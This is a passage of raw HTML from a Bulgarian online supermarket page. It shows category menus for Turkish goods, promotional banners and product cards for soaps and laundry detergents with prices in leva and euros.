class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_293">Локман Ефенди </a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_293"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/LOGO-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/LOGO-250x250.jpg" alt="Локман Ефенди "/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_266">Турска козметика</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_266"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./279288-P5UID3-348-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./279288-P5UID3-348-250x250.jpg" alt="Турска козметика"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_292">Турски Локуми</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_292"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Turciq/lokum-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Turciq/lokum-250x250.jpg" alt="Турски Локуми"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265">Турски перилни препарати</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./2714916-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./2714916-250x250.jpg" alt="Турски перилни препарати"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265_277">Омекотител</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265_276">Прах за пране</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265_278">Течни перилни препарати</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_268">Турски препарати за почистване</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_268"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./432951-PE8CBI-72-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./432951-PE8CBI-72-250x250.jpg" alt="Турски препарати за почистване"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_267">Турски сладки изделия</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_267"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./8401-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./8401-250x250.jpg" alt="Турски сладки изделия"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269">Турски храни</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./5561-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./5561-250x250.jpg" alt="Турски храни"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_275"> Консерви и буркани</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_270">Зърнени и бобови храни</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_271">Маслини, зехтин и масла</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_283">Млечни продукти</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_274">Напитки</a></li><li
class="view-more"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269">Виж още</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-12" class="mega-menu-mixed float-left">
<a
href="https://rusebag.com/index.php?route=product/special" ><span
class="main-menu-text">ПРОМО</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
id="top-modules"><div
class="journal2_headline_rotator hide-on-phone"  style="background-color: rgb(254, 203, 49); padding-top: 0px; padding-bottom: 0px"><div
id="journal-headline-rotator-3303341" class="journal-headline-rotator-7 journal-rotator headline-mode box hide-on-phone bullets- align-center bullets-off" style="display: none; ; max-width: 1200px"></div> <script>(function(){var single_quote=parseInt('0',10)<=1;$('#journal-headline-rotator-3303341').show().quovolver({children:'.quote',equalHeight:false,navPosition:single_quote?'':'below',navNum:''?true:false,pauseOnHover:parseInt('1',10)?true:false,autoPlay:!single_quote,autoPlaySpeed:'4000',transitionSpeed:300});})();</script></div><div
class="journal2_static_banners "  style="padding-top: 0px; padding-bottom: 0px"><div
id="static-banners-401813875" class="static-banners-23 box static-banners journal-carousel  " style="max-width: 1200px"><div><div
class="box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="static-banner swiper-slide">
<img
style="" src="https://rusebag.com/image/cache/data/banners/2022/rusebag-online-supermarket-ruse-1200x580.jpg" alt="Онлайн супермаркет в Русе - Rusebag" width="1200" height="580"/></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div></div></div> <script>(function(){var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:20,pagination:$('#static-banners-401813875 .swiper-pagination'),paginationClickable:true,nextButton:$('#static-banners-401813875 .swiper-button-next'),prevButton:$('#static-banners-401813875 .swiper-button-prev'),autoplay:0,speed:400,touchEventsTarget:false};$('#static-banners-401813875 .swiper-container').swiper(opts);})();</script> </div><div
class="journal2_static_banners "  style="padding-top: 10px; padding-bottom: 10px"><div
id="static-banners-1649770293" class="static-banners-24 box static-banners   " style="max-width: 1200px"><div><div
class="box-content"><div
class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
<a
href="tel:0893299292" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/banner-call-and-order-350x350.jpg" width="350" height="350" alt="ЗВЪННИ И ПОРЪЧАЙ"/><span
class="banner-title">ЗВЪННИ И ПОРЪЧАЙ</span></a></div><div
class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
<a
href="dostavka-i-plashtane" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/bezplatna-dostavka-350x350.jpg" width="350" height="350" alt="БЕЗПЛАТНА ДОСТАВКА НАД 50лв, ПЕНСИОНЕРИ И МЕДИЦИНСКИ ЛИЦА"/><span
class="banner-title">БЕЗПЛАТНА ДОСТАВКА НАД 50лв, ПЕНСИОНЕРИ И МЕДИЦИНСКИ ЛИЦА</span></a></div><div
class="static-banner xs-50 sm-50 md-25 lg-25 xl-25">
<a
href="https://gotsko.barsy.menu/#catalog" target="_blank"> <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/341842826_186569807543675_7035278011920876048_n-960x960.jpg" width="960" height="960" alt="Готско - Храна & напитки"/><span
class="banner-title">Готско - Храна & напитки</span></a></div></div></div></div></div><div
class="journal2_static_banners "  style="padding-top: 10px; padding-bottom: 10px"><div
id="static-banners-758411369" class="static-banners-25 box static-banners   " style="max-width: 1200px"><div><div
class="box-heading">Пазарувай по категория</div><div
class="box-content"><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/plodove-i-zelenchutsi" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/plodove-i-zelenchutsi-300x300.jpg" width="300" height="300" alt="ПЛОД И ЗЕЛЕНЧУК"/><span
class="banner-title">ПЛОД И ЗЕЛЕНЧУК</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=230" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/mesni-produkti-300x300.jpg" width="300" height="300" alt="МЕСНИ ПРОДУКТИ"/><span
class="banner-title">МЕСНИ ПРОДУКТИ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/mlechni-produkti" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/mlechni-producti-300x300.jpg" width="300" height="300" alt="МЛЕЧНИ ПРОДУКТИ"/><span
class="banner-title">МЛЕЧНИ ПРОДУКТИ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/hlyab-i-testeni" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/hlyab-i-testeni-300x300.jpg" width="300" height="300" alt="ХЛЯБ И ТЕСТЕНИ"/><span
class="banner-title">ХЛЯБ И ТЕСТЕНИ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/zamrazeni-hrani" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/zamrazeni-hrani-300x300.jpg" width="300" height="300" alt="ЗАМРАЗЕНИ ХРАНИ"/><span
class="banner-title">ЗАМРАЗЕНИ ХРАНИ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/paketirani-hrani" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/paketirani-hrani-300x300.jpg" width="300" height="300" alt="ПАКЕТИРАНИ ХРАНИ"/><span
class="banner-title">ПАКЕТИРАНИ ХРАНИ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/zaharni-izdeliya" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/zaharni-izdeliya-300x300.jpg" width="300" height="300" alt="ЗАХАРНИ ИЗДЕЛИЯ"/><span
class="banner-title">ЗАХАРНИ ИЗДЕЛИЯ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/napitki" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/napitki-300x300.jpg" width="300" height="300" alt="НАПИТКИ"/><span
class="banner-title">НАПИТКИ</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/kozmetika" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/kozmetika-300x300.jpg" width="300" height="300" alt="КОЗМЕТИКА"/><span
class="banner-title">КОЗМЕТИКА</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/za-doma" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/za-doma-300x300.jpg" width="300" height="300" alt="ЗА ДОМА"/><span
class="banner-title">ЗА ДОМА</span></a></div><div
class="static-banner xs-50 sm-25 md-25 lg-16 xl-16">
<a
href="https://rusebag.com/turskistoki" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://rusebag.com/image/cache/data/banners/2022/categories/turski-stoki-300x300.jpg" width="300" height="300" alt="ТУРСКИ СТОКИ"/><span
class="banner-title">ТУРСКИ СТОКИ</span></a></div></div></div></div></div><div
class="journal2_carousel "  style="padding-top: 0px; padding-bottom: 0px"><div
id="carousel-951206351" class="carousel-26 box journal-carousel carousel-product   bullets-on arrows-top " style="max-width: 1200px"><div><div
class="htabs box-heading single-tab" style="">
<a
href="#carousel-951206351-0" class="atab">ТУРСКИ СТОКИ</a></div><div
id="carousel-951206351-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9333" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/duru_sabun_banyo_zeytinyagli_600gr-250x250.png" title="Сапун Дуру 600гр Маслина" alt="Сапун Дуру 600гр Маслина"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9333');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9333');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9333">Сапун Дуру 600гр Маслина</a></div><div
class="description">Duru Saf &amp; Doğal Зехтинов Сапун 600 гПодарете на кожата си естествена грижа и свежест със са..</div><div
class="price">
6,49 лв. / 3,32&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9333');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9333');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9333');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9332" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/viber_изображение_2025-07-09_11-52-41-144-250x250.jpg" title="Доа течен прах 2700ml" alt="Доа течен прах 2700ml"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9332');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9332');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9332">Доа течен прах 2700ml</a></div><div
class="description">✅ Doa Течен перилен препарат за бяло и цветно пране &ndash; 3 L (50 пранета)Doa Sıvı &Ccedil;ama..</div><div
class="price">
9,99 лв. / 5,11&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9332');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9332');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9332');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9331" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/doa-sivi-camasir-deterjani-siyah-ve-koyular-2700-ml-0a06db744e1fd523e0c28b5e676458d5-250x250.png" title="Доа течен прах 2700ml" alt="Доа течен прах 2700ml"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9331');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9331');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9331">Доа течен прах 2700ml</a></div><div
class="description">✅ Doa Течен перилен препарат за тъмно и черно пране &ndash; 3 L (50 пранета)Doa Sıvı &Ccedil;ama..</div><div
class="price">
9,99 лв. / 5,11&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9331');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9331');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9331');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9330" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/viber_изображение_2025-07-07_10-46-05-776-250x250.png" title="Далин течен прах 1500ml" alt="Далин течен прах 1500ml"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9330');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9330');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9330">Далин течен прах 1500ml</a></div><div
class="description">✅ Dalin Течен перилен препарат за бебешки дрехиDalin Sıvı &Ccedil;amaşır Deterjanı е специално р..</div><div
class="price">
15,99 лв. / 8,18&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9330');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9330');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9330');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9329" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/0003914_dalin-700-ml-sampuan_510-250x250.jpg" title="Далин бебешки шампоан 700ml" alt="Далин бебешки шампоан 700ml"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9329');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9329');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9329">Далин бебешки шампоан 700ml</a></div><div
class="description">✅ Бебешки шампоан Dalin 700 мл (с помпа-дозатор)Dalin Bebek Şampuanı е нежен бебешки шампоан, съ..</div><div
class="price">
6,59 лв. / 3,37&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9329');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9329');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9329');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9327" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/R%20(1)-250x250.jpeg" title="Течен сапун Далан 400ml" alt="Течен сапун Далан 400ml"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9327');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9327');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9327">Течен сапун Далан 400ml</a></div><div
class="description">✅ Течен сапун Dalan Family Spring Flowers (Bahar &Ccedil;i&ccedil;ekleri)Dalan Family Spring Flo..</div><div
class="price">
2,49 лв. / 1,27&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9327');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9327');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9327');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9326" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/MITHAT/bingo-matik-konsantre-eko-mutlu-yuvam-10-kg-x-1-camasir-deterjanlari-bingo-8190-22-O-250x250.jpg" title="Прах Бинго матик 10 кг" alt="Прах Бинго матик 10 кг"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9326');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9326');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9326">Прах Бинго матик 10 кг</a></div><div
class="description">✅ Bingo Matik Mutlu Yuvam &ndash; Прах за пране 10 кг (DEV EKONOMI)Bingo Matik Mutlu Yuvam е ико..</div><div
class="price">
29,99 лв. / 15,33&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9326');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9326');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9326');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9312" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/no_image-250x250.png" title="Асперокс за под видове 2,5л " alt="Асперокс за под видове 2,5л "/>
</a><div
class="wishlist"><a
onclick="addToWishList('9312');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9312');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9312">Асперокс за под видове 2,5л </a></div><div
class="description">Асперокс за под&nbsp; е универсален почистващ препарат,подходящ за различни видове подови повърхност..</div><div
class="price">
6,49 лв. / 3,32&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9312');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9312');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9312');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9310" style="">
<img
class="first-image" width="250" height="250" src="https://rusebag.com/image/cache/catalog/%20папка/NOVO/Perwoll2.7-250x250.jpg" title="Первол 2750мл Лилав" alt="Первол 2750мл Лилав"/>
</a><div
class="wishlist"><a
onclick="addToWishList('9310');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9310');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9310">Первол 2750мл Лилав</a></div><div
class="description">Perwoll Yenileme &Ccedil;i&ccedil;ek Cazibesi 2,7L &ndash; Грижа и Свежест за Вашите Дрехи!Откри..</div><div
class="price">
14,99 лв. / 7,66&nbsp;€</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('9310');" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9310');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div><div
class="compare"><a
onclick="addToCompare('9310');" class="hint--top" data-hint="Добави за сравняване"><i
class="compare-icon"></i><span
class="button-compare-text">Добави за сравняване</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-50 sm-33 md-25 lg-20 xl-20"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://rusebag.com/index.php?route=product/product&amp;product_id=9309" style="">
<img
